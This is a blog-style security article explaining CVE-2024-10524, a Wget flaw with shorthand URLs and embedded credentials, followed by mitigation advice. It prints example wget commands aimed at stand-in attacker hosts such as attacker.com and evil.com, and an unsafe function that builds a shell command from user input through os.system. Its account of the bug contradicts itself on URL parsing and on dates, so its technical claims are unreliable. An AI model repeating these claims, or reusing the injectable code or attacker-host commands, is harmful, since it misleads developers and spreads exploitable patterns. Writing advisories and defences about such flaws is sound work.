In early 2024, a significant vulnerability tagged as CVE-2024-10524 was discovered affecting applications that use Wget (a popular command-line utility) to fetch remote resources via shorthand URLs with user-supplied credentials. This vulnerability can let attackers hijack connections and point downloads or data theft to attacker-controlled servers, often in ways invisible to the application owner. This article explains how the bug works, shows a simplified exploit, and provides concrete guidance on protecting your applications.
What is CVE-2024-10524?
In simple terms, some apps and scripts let users pass credentials in the URL (like https://user:pass@some.site.com) when calling wget. When shorthand URLs (like @host without a full protocol) are used, Wget may misinterpret the credentials and connect to an attacker's server instead of the intended one.
Key point: If an attacker can control the username or password part of the URL, they can redirect wget to any destination they choose *without changing the main URL argument*.
Let’s say your app lets a user download logs like this
import subprocess
def download_with_wget(url):
cmd = ["wget", url]
subprocess.run(cmd)
User submits
https://bob:secret@mybusiness.com/data/report.txt
If your app blindly interpolates user input, an attacker could craft a *shorthand* like
wget https://attacker@evil.com
But with CVE-2024-10524, things get trickier, especially if you (or the app) try to "help" by allowing shorthand URLs, or parsing/remixing the username or password (e.g., to allow copying a single token string as both user and host).
If you use wget NAME@host, it thinks NAME is the user and host is the domain.
- If you feed it a crafted username or password, such as putting @ characters there, Wget can get confused and treat a credential value as part of the hostname.
So, a malicious user might send a URL like
https://bob@evil.com@real-site.com/file.txt
Wget interprets the first bob as username and treats the next evil.com@real-site.com as the *host*, so it connects to evil.com, not real-site.com!
Here’s a simple and unsafe example
def unsafe_fetch(user, password):
# builds a wget command from user-supplied pieces!
url = f"https://{user}:{password}@example.com/data";
os.system(f"wget {url}")
That creates the URL
https://attacker@evil-host.com:anything@example.com/data
Wget will connect to evil-host.com, not the real server!
Links to Original References
- CVE-2024-10524 | NIST Detail
- GNU Wget Discussion, Security Advisory
- Original Exploit Report by iDEFENSE
- Mitre Database Entry
You can try this on a safe test machine
wget https://user@attacker.com@realhost.com/file.txt
Hostname resolved by wget: attacker.com
- File fetched: /file.txt from attacker.com
If attacker.com is set up to collect requests, it gets your data, cookies, or other secrets, depending on your fetch logic.
What Makes This Dangerous?
- Silent Redirection: Logging shows what you *intended* to access, not where wget really connected!
- Stealing Credentials: The attacker's server gets sent your user/password strings.
How to Protect Your Apps
1. Never Trust User Credentials in URLs: Only let trusted code compose wget URLs, not users or forms.
2. Validate URL Input: Use strict URL validation libraries (like Python's urllib.parse) to parse and check user inputs before using them.
3. Disallow Shorthand or Embedded Credentials: Avoid accepting URLs of the form user:password@host unless you fully control the parts.
4. Upgrade Wget: Get the latest Wget patch that fixes this parsing ambiguity (if available).
5. Sanitize Inputs: Remove/escape all @, :, and protocol characters from user-provided fields before interpolating.
`
6. Monitor for Unusual Outbound Traffic: Watch for weird or unexpected destination hosts in your logs.
Conclusion
CVE-2024-10524 is a classic case of *input confusion* leading to credential and data hijacking in common tools like wget. If you use wget in any of your scripts or applications, especially with user-supplied credentials, patch immediately and make input validation a habit! Attackers are now scanning for this vector – don’t become an easy target.
Stay secure. Update and audit your use of command-line tools!
*Got questions or want to share your own fixes? Comment below or check out the original advisories linked above!*
Timeline
Published on: 11/19/2024 15:15:06 UTC
Last modified on: 11/21/2024 08:48:42 UTC
